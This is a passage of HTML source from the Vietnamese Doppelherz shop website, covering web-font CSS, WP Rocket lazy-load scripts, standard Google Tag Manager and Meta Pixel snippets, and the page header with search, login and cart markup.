  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-24116 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
